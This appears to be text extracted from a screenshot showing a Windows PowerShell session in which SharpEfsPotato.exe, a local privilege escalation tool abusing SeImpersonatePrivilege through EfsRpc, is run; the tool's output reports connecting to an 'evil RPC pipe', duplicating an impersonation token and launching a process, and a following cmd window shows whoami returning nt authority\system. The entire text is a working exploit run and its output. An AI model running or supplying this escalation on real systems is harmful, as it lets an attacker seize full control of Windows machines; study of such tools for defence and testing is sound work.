 管理员: Windows PowerShell
PS C:\Users\ivanlee\Desktop> .\SharpEfsPotato.exe
SharpEfsPotato by @bugch3ck
  Local privilege escalation from SeImpersonatePrivilege using EfsRpc.
  Built from SweetPotato by @_EthicalChaos_ and SharpSystemTriggers/SharpEfsTrigger by @cube0x0.
[+] Triggering name pipe access on evil PIPE \\localhost/pipe/eaed4b21-5028-44d9-954e-a1b75a289d06/\eaed4b21-5028-44d9-954e-a1b75a289d06\eaed4b21-5028-44d9-954e-a1b75a
289d06
df1941c5-fe89-4e79-bf10-463657acf44d@ncalrpc:
[x]RpcBindingSetAuthInfo failed with status 0x6d3
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!
PS C:\Users\ivanlee\Desktop>
管理员: c:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.815]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\windows\system32>whoami
nt authority\system
C:\windows\system32>